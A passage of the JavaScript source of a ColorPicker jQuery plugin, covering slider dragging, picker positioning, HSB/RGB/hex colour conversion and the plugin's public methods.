this.parentNode.className.indexOf('_hsb_h') > 0 ? 360 : (this.parentNode.className.indexOf('_hsb') > 0 ? 100 : 255),                                        y: ev.pageY,                                        field: field,                                        val: parseInt(field.val(), 10),                                        preview: $(this).parent().parent().data('colorpicker').livePreview                                                        };                                $(document).bind('mouseup', current, upIncrement);                                $(document).bind('mousemove', current, moveIncrement);                            },                        moveIncrement = function (ev) {                                ev.data.field.val(Math.max(0, Math.min(ev.data.max, parseInt(ev.data.val + ev.pageY - ev.data.y, 10))));                                if (ev.data.preview) {                                        change.apply(ev.data.field.get(0), [true]);                                    }                                return false;                            },                        upIncrement = function (ev) {                                change.apply(ev.data.field.get(0), [true]);                                ev.data.el.removeClass('colorpicker_slider').find('input').focus();                                $(document).unbind('mouseup', upIncrement);                                $(document).unbind('mousemove', moveIncrement);                                return false;                            },                        downHue = function (ev) {                                var current = {                                        cal: $(this).parent(),                                        y: $(this).offset().top                                    };                                current.preview = current.cal.data('colorpicker').livePreview;                                $(document).bind('mouseup', current, upHue);                                $(document).bind('mousemove', current, moveHue);                            },                        moveHue = function (ev) {                                change.apply(                                    ev.data.cal.data('colorpicker')                                            .fields                                                .eq(4)                                                .val(parseInt(360*(150 - Math.max(0,Math.min(150,(ev.pageY - ev.data.y))))/150, 10))                                                .get(0),                                            [ev.data.preview]                                    );                                return false;                            },                        upHue = function (ev) {                                fillRGBFields(ev.data.cal.data('colorpicker').color, ev.data.cal.get(0));                                fillHexFields(ev.data.cal.data('colorpicker').color, ev.data.cal.get(0));                                $(document).unbind('mouseup', upHue);                                $(document).unbind('mousemove', moveHue);                                return false;                            },                        downSelector = function (ev) {                                var current = {                                        cal: $(this).parent(),                                        pos: $(this).offset()                                    };                                current.preview = current.cal.data('colorpicker').livePreview;                                $(document).bind('mouseup', current, upSelector);                                $(document).bind('mousemove', current, moveSelector);                            },                        moveSelector = function (ev) {                                change.apply(                                    ev.data.cal.data('colorpicker')                                            .fields                                                .eq(6)                                                .val(parseInt(100*(150 - Math.max(0,Math.min(150,(ev.pageY - ev.data.pos.top))))/150, 10))                                                .end()                                                .eq(5)                                                .val(parseInt(100*(Math.max(0,Math.min(150,(ev.pageX - ev.data.pos.left))))/150, 10))                                                .get(0),                                            [ev.data.preview]                                    );                                return false;                            },                        upSelector = function (ev) {                                fillRGBFields(ev.data.cal.data('colorpicker').color, ev.data.cal.get(0));                                fillHexFields(ev.data.cal.data('colorpicker').color, ev.data.cal.get(0));                                $(document).unbind('mouseup', upSelector);                                $(document).unbind('mousemove', moveSelector);                                return false;                            },                        enterSubmit = function (ev) {                                $(this).addClass('colorpicker_focus');                            },                        leaveSubmit = function (ev) {                                $(this).removeClass('colorpicker_focus');                            },                        clickSubmit = function (ev) {                                var cal = $(this).parent();                                var col = cal.data('colorpicker').color;                                cal.data('colorpicker').origColor = col;                                setCurrentColor(col, cal.get(0));                                cal.data('colorpicker').onSubmit(col, HSBToHex(col), HSBToRGB(col), cal.data('colorpicker').el);                            },                        show = function (ev) {                                var cal = $('#' + $(this).data('colorpickerId'));                                cal.data('colorpicker').onBeforeShow.apply(this, [cal.get(0)]);                                var pos = $(this).offset();                                var viewPort = getViewport();                                var top = pos.top + this.offsetHeight;                                var left = pos.left;                                if (top + 176 > viewPort.t + viewPort.h) {                                        top -= this.offsetHeight + 176;                                    }                                if (left + 356 > viewPort.l + viewPort.w) {                                        left -= 356;                                    }                                cal.css({left: left + 'px', top: top + 'px'});                                if (cal.data('colorpicker').onShow.apply(this, [cal.get(0)]) != false) {                                        cal.show();                                    }                                $(document).bind('mousedown', {cal: cal}, hide);                                return false;                            },                        hide = function (ev) {                                if (!isChildOf(ev.data.cal.get(0), ev.target, ev.data.cal.get(0))) {                                        if (ev.data.cal.data('colorpicker').onHide.apply(this, [ev.data.cal.get(0)]) != false) {                                                ev.data.cal.hide();                                            }                                        $(document).unbind('mousedown', hide);                                    }                            },                        isChildOf = function(parentEl, el, container) {                                if (parentEl == el) {                                        return true;                                    }                                if (parentEl.contains) {                                        return parentEl.contains(el);                                    }                                if ( parentEl.compareDocumentPosition ) {                                        return !!(parentEl.compareDocumentPosition(el) & 16);                                    }                                var prEl = el.parentNode;                                while(prEl && prEl != container) {                                        if (prEl == parentEl)                                            return true;                                            prEl = prEl.parentNode;                                    }                                return false;                            },                        getViewport = function () {                                var m = document.compatMode == 'CSS1Compat';                                return {                                        l : window.pageXOffset || (m ? document.documentElement.scrollLeft : document.body.scrollLeft),                                        t : window.pageYOffset || (m ? document.documentElement.scrollTop : document.body.scrollTop),                                        w : window.innerWidth || (m ? document.documentElement.clientWidth : document.body.clientWidth),                                        h : window.innerHeight || (m ? document.documentElement.clientHeight : document.body.clientHeight)                                    };                            },                        fixHSB = function (hsb) {                                return {                                        h: Math.min(360, Math.max(0, hsb.h)),                                        s: Math.min(100, Math.max(0, hsb.s)),                                        b: Math.min(100, Math.max(0, hsb.b))                                    };                            },                         fixRGB = function (rgb) {                                return {                                        r: Math.min(255, Math.max(0, rgb.r)),                                        g: Math.min(255, Math.max(0, rgb.g)),                                        b: Math.min(255, Math.max(0, rgb.b))                                    };                            },                        fixHex = function (hex) {                                var len = 6 - hex.length;                                if (len > 0) {                                        var o = [];                                        for (var i=0; i<len; i++) {                                                o.push('0');                                            }                                        o.push(hex);                                        hex = o.join('');                                    }                                return hex;                            },                         HexToRGB = function (hex) {                                var hex = parseInt(((hex.indexOf('#') > -1) ? hex.substring(1) : hex), 16);                                return {r: hex >> 16, g: (hex & 0x00FF00) >> 8, b: (hex & 0x0000FF)};                            },                        HexToHSB = function (hex) {                                return RGBToHSB(HexToRGB(hex));                            },                        RGBToHSB = function (rgb) {                                var hsb = {                                        h: 0,                                        s: 0,                                        b: 0                                    };                                var min = Math.min(rgb.r, rgb.g, rgb.b);                                var max = Math.max(rgb.r, rgb.g, rgb.b);                                var delta = max - min;                                hsb.b = max;                                if (max != 0) {                                                                            }                                hsb.s = max != 0 ? 255 * delta / max : 0;                                if (hsb.s != 0) {                                        if (rgb.r == max) {                                                hsb.h = (rgb.g - rgb.b) / delta;                                            } else if (rgb.g == max) {                                                hsb.h = 2 + (rgb.b - rgb.r) / delta;                                            } else {                                                hsb.h = 4 + (rgb.r - rgb.g) / delta;                                            }                                    } else {                                        hsb.h = -1;                                    }                                hsb.h *= 60;                                if (hsb.h < 0) {                                        hsb.h += 360;                                    }                                hsb.s *= 100/255;                                hsb.b *= 100/255;                                return hsb;                            },                        HSBToRGB = function (hsb) {                                var rgb = {};                                var h = Math.round(hsb.h);                                var s = Math.round(hsb.s*255/100);                                var v = Math.round(hsb.b*255/100);                                if(s == 0) {                                        rgb.r = rgb.g = rgb.b = v;                                    } else {                                        var t1 = v;                                        var t2 = (255-s)*v/255;                                        var t3 = (t1-t2)*(h%60)/60;                                        if(h==360) h = 0;                                        if(h<60) {rgb.r=t1;    rgb.b=t2; rgb.g=t2+t3}                                        else if(h<120) {rgb.g=t1; rgb.b=t2;    rgb.r=t1-t3}                                        else if(h<180) {rgb.g=t1; rgb.r=t2;    rgb.b=t2+t3}                                        else if(h<240) {rgb.b=t1; rgb.r=t2;    rgb.g=t1-t3}                                        else if(h<300) {rgb.b=t1; rgb.g=t2;    rgb.r=t2+t3}                                        else if(h<360) {rgb.r=t1; rgb.g=t2;    rgb.b=t1-t3}                                        else {rgb.r=0; rgb.g=0;    rgb.b=0}                                    }                                return {r:Math.round(rgb.r), g:Math.round(rgb.g), b:Math.round(rgb.b)};                            },                        RGBToHex = function (rgb) {                                var hex = [                                    rgb.r.toString(16),                                        rgb.g.toString(16),                                        rgb.b.toString(16)                                    ];                                $.each(hex, function (nr, val) {                                        if (val.length == 1) {                                                hex[nr] = '0' + val;                                            }                                    });                                return hex.join('');                            },                        HSBToHex = function (hsb) {                                return RGBToHex(HSBToRGB(hsb));                            },                        restoreOriginal = function () {                                var cal = $(this).parent();                                var col = cal.data('colorpicker').origColor;                                cal.data('colorpicker').color = col;                                fillRGBFields(col, cal.get(0));                                fillHexFields(col, cal.get(0));                                fillHSBFields(col, cal.get(0));                                setSelector(col, cal.get(0));                                setHue(col, cal.get(0));                                setNewColor(col, cal.get(0));                            };                    return {                        init: function (opt) {                                opt = $.extend({}, defaults, opt||{});                                if (typeof opt.color == 'string') {                                        opt.color = HexToHSB(opt.color);                                    } else if (opt.color.r != undefined && opt.color.g != undefined && opt.color.b != undefined) {                                        opt.color = RGBToHSB(opt.color);                                    } else if (opt.color.h != undefined && opt.color.s != undefined && opt.color.b != undefined) {                                        opt.color = fixHSB(opt.color);                                    } else {                                        return this;                                    }                                return this.each(function () {                                        if (!$(this).data('colorpickerId')) {                                                var options = $.extend({}, opt);                                                options.origColor = opt.color;                                                var id = 'collorpicker_' + parseInt(Math.random() * 1000);                                                $(this).data('colorpickerId', id);                                                var cal = $(tpl).attr('id', id);                                                if (options.flat) {                                                        cal.appendTo(this).show();                                                    } else {                                                        cal.appendTo(document.body);                                                    }                                                options.fields = cal                                                                    .find('input')                                                                                            .bind('keyup', keyDown)                                                                                                .bind('change', change)                                                                                                .bind('blur', blur)                                                                                                .bind('focus', focus);                                                                        cal                                                    .find('span').bind('mousedown', downIncrement).end()                                                        .find('>div.colorpicker_current_color').bind('click', restoreOriginal);                                                    options.selector = cal.find('div.colorpicker_color').bind('mousedown', downSelector);                                                options.selectorIndic = options.selector.find('div div');                                                options.el = this;                                                options.hue = cal.find('div.colorpicker_hue div');                                                cal.find('div.colorpicker_hue').bind('mousedown', downHue);                                                options.newColor = cal.find('div.colorpicker_new_color');                                                options.currentColor = cal.find('div.colorpicker_current_color');                                                cal.data('colorpicker', options);                                                cal.find('div.colorpicker_submit')                                                    .bind('mouseenter', enterSubmit)                                                        .bind('mouseleave', leaveSubmit)                                                        .bind('click', clickSubmit);                                                    fillRGBFields(options.color, cal.get(0));                                                fillHSBFields(options.color, cal.get(0));                                                fillHexFields(options.color, cal.get(0));                                                setHue(options.color, cal.get(0));                                                setSelector(options.color, cal.get(0));                                                setCurrentColor(options.color, cal.get(0));                                                setNewColor(options.color, cal.get(0));                                                if (options.flat) {                                                        cal.css({                                                                position: 'relative',                                                                display: 'block'                                                            });                                                    } else {                                                        $(this).bind(options.eventName, show);                                                    }                                            }                                    });                            },                        showPicker: function() {                                return this.each( function () {                                        if ($(this).data('colorpickerId')) {                                                show.apply(this);                                            }                                    });                            },                        hidePicker: function() {                                return this.each( function () {                                        if ($(this).data('colorpickerId')) {                                                $('#' + $(this).data('colorpickerId')).hide();                                            }                                    });                            },                        setColor: function(col) {                                if (typeof col == 'string') {                                        col = HexToHSB(col);                                    } else if (col.r != undefined && col.g != undefined && col.b != undefined) {                                        col = RGBToHSB(col);                                    } else if (col.h != undefined && col.s != undefined && col.b != undefined) {                                        col = fixHSB(col);                                    } else {                                        return this;                                    }                                return this.each(function(){                                        if ($(this).data('colorpickerId')) {                                                var cal = $('#' + $(this).data('colorpickerId'));                                                cal.data('colorpicker').color = col;                                                cal.data('colorpicker').origColor = col;                                                fillRGBFields(col, cal.get(0));                                                fillHSBFields(col, cal.get(0));                                                fillHexFields(col, cal.get(0));                                                setHue(col, cal.get(0));                                                setSelector(col, cal.get(0));                                                setCurrentColor(col, cal.get(0));                                                setNewColor(col, cal.get(0));                                            }                                    });                            }                    };            }();        $.fn.extend({                ColorPicker: ColorPicker.init,                ColorPickerHide: ColorPicker.hidePicker,                ColorPickerShow: ColorPicker.showPicker,                ColorPickerSetColor: ColorPicker.setColor            });    })(fQuery)